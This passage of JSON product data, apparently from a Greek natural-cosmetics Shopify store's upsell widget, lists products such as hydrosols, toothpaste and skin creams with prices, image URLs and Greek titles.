Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_400x400.jpg?v=1728038981","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_400x400.jpg?v=1728038981"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Untitled-5_copy_400x400.jpg?v=1728039035"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/paste_gr_400x400.jpg?v=1728039025"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Untitled-2_copy_400x400.jpg?v=1728038991"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/inadentall_info_gr_400x400.jpg?v=1728726973"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573945,"localeCode":"el","title":"Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14720708411724,"sp_variant_id":0,"funnelProductDisplayID":573946,"title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση -Αγοράστε 2 ,Πάρτε 1 δώρο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":52012841271628,"price":59.98,"title":"Default Title","compareAtPrice":89.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_ec3ea11c-b61e-4db6-a125-0e24a91a49fb_400x400.jpg?v=1740067862","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_ec3ea11c-b61e-4db6-a125-0e24a91a49fb_400x400.jpg?v=1740067862"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_clary_47abd4f2-6511-438b-a763-db4abd6915aa_400x400.jpg?v=1740067860"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573946,"localeCode":"el","title":"3x Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562526527626,"sp_variant_id":0,"funnelProductDisplayID":573947,"title":"Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514270072970,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1648231527","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1648231527"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_400x400.jpg?v=1648229348"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_184_400x400.jpg?v=1690235655"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573947,"localeCode":"el","title":"Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6604028182666,"sp_variant_id":0,"funnelProductDisplayID":573948,"title":"Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39765804581002,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683722717","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683722717"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_stjohn_400x400.jpg?v=1683707623"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_167_400x400.jpg?v=1690235684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_171_400x400.jpg?v=1690235675"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573948,"localeCode":"el","title":"Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14669769113932,"sp_variant_id":0,"funnelProductDisplayID":573949,"title":"Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα και λάβετε 1 βιολογικό νερό χαμομηλιού δωρεάν.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":51827451986252,"price":59.98,"title":"Default Title","compareAtPrice":73.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_400x400.jpg?v=1737561302","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_400x400.jpg?v=1737561302"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_b914b38d-f40a-4589-a700-e8b9b19cea1c_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_chamomile_400x400.jpg?v=1760548237"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573949,"localeCode":"el","title":"Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα + 1 βιολογικό νερό χαμομηλιού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9391211970892,"sp_variant_id":0,"funnelProductDisplayID":573950,"title":"Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49300877214028,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_400x400.jpg?v=1760548284","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_b914b38d-f40a-4589-a700-e8b9b19cea1c_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s15copy_400x400.jpg?v=1760548284"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573950,"localeCode":"el","title":"Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8820997783884,"sp_variant_id":0,"funnelProductDisplayID":573951,"title":"3 Βιολογικά Νερά Λεβάντας - Hydrolina + Δωρεάν Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":41.97,"variants":[{"id":47549383934284,"price":41.97,"title":"Default Title","compareAtPrice":71.96}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_400x400.jpg?v=1704923731","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_400x400.jpg?v=1704923731"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573951,"localeCode":"el","title":"3 Βιολογικά Νερά Λεβάντας - Hydrolina + Δωρεάν Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8984753111372,"sp_variant_id":0,"funnelProductDisplayID":573952,"title":"Φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":48053702525260,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Squares_under_20_MPX_7_60b947f8-8b80-4bb5-9c0a-69ebb836a8b4_400x400.jpg?v=1751476980"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1002668_400x400.jpg?v=1751476980"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_1_2de36594-c854-40cd-8d4a-1d0970a90b07_400x400.jpg?v=1751477012"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1_5e7258f9-f908-484e-aaca-f1d5cd45d29a_400x400.jpg?v=1752230022"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573952,"localeCode":"el","title":"Φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8820999979340,"sp_variant_id":0,"funnelProductDisplayID":573953,"title":"2 Hydrobiotic- Λεβάντα και Μέντα + Δωρεάν Μάσκα Προσώπου Μαύρη Maskina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.99,"variants":[{"id":47549393207628,"price":49.99,"title":"Default Title","compareAtPrice":79.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_400x400.jpg?v=1704923726","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_400x400.jpg?v=1704923726"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573953,"localeCode":"el","title":"2 Hydrobiotic- Λεβάντα και Μέντα + Δωρεάν Μάσκα Προσώπου Μαύρη Maskina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":true,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9375153324364,"sp_variant_id":0,"funnelProductDisplayID":573954,"title":"Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά - Αγοράστε 2, πάρτε 1 δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":27.98,"variants":[{"id":49227381375308,"price":27.98,"title":"Default Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_7fb576ad-715d-4915-8758-6e94f72ad7a8_400x400.jpg?v=1734665705","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_7fb576ad-715d-4915-8758-6e94f72ad7a8_400x400.jpg?v=1734665705"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_0b91b405-32c1-4b37-80ec-894102108e96_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_nettle_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_4_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_644_400x400.jpg?v=1760548369"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573954,"localeCode":"el","title":"3x Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788763353226,"sp_variant_id":0,"funnelProductDisplayID":573955,"title":"Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811425235082,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_400x400.jpg?v=1706879554","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_400x400.jpg?v=1706879554"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_9e72fb8d-c37b-4678-bb67-97bc0832b6ce_400x400.jpg?v=1706879585"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-agecopy_3_400x400.jpg?v=1706872430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-age_2_400x400.jpg?v=1706872430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-age_3_400x400.jpg?v=1706872430"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573955,"localeCode":"el","title":"Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788811423882,"sp_variant_id":0,"funnelProductDisplayID":573956,"title":"Έczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811649466506,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_a4568836-358e-40a0-8a3e-147640950841_400x400.jpg?v=1706879452","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_a4568836-358e-40a0-8a3e-147640950841_400x400.jpg?v=1706879452"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_400x400.jpg?v=1706879431"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczemacopy_2_400x400.jpg?v=1706867971"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_2_400x400.jpg?v=1706867971"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_3_400x400.jpg?v=1706867971"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573956,"localeCode":"el","title":"Έczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900791434,"sp_variant_id":0,"funnelProductDisplayID":573957,"title":"Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921607818,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677646474","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677646474"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_815_45950b6c-9a49-4ddc-b92c-45c31c78b48e_400x400.jpg?v=1690235604"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_809_8d25d83a-176b-4dfa-82c4-4bf99e8cf422_400x400.jpg?v=1690235659"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_721_b1ed4bc5-d30a-4e24-99de-8d0f0da26ba2_400x400.jpg?v=1690235552"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573957,"localeCode":"el","title":"Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900824202,"sp_variant_id":0,"funnelProductDisplayID":573958,"title":"Hydrobiotic - Χαμομηλιού, Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921640586,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677646470","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677646470"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_22_400x400.jpg?v=1690235425"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_23_400x400.jpg?v=1690235557"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1100_400x400.jpg?v=1690235735"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_721_3686c049-2c27-4ca0-b9be-0944826205d9_400x400.jpg?v=1690235665"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573958,"localeCode":"el","title":"Hydrobiotic - Χαμομηλιού, Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562298331274,"sp_variant_id":0,"funnelProductDisplayID":573959,"title":"Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":12.99,"variants":[{"id":39512003805322,"price":12.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200xcopy_2_400x400.png?v=1762970458","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200xcopy_2_400x400.png?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/ACTIVE_2000x1200px_1200x2000px_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Addaheading_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_3_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_5_400x400.jpg?v=1762970458"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573959,"localeCode":"el","title":"Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770333679754,"sp_variant_id":0,"funnelProductDisplayID":573960,"title":"Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος \t200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707485008010,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_188_400x400.jpg?v=1690364380"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_7_400x400.jpg?v=1690364598"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_400x400.jpg?v=1690364576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_400x400.jpg?v=1690364427"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573960,"localeCode":"el","title":"Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος \t200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770345377930,"sp_variant_id":0,"funnelProductDisplayID":573961,"title":"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40707523281034,"price":19.99,"title":"Default 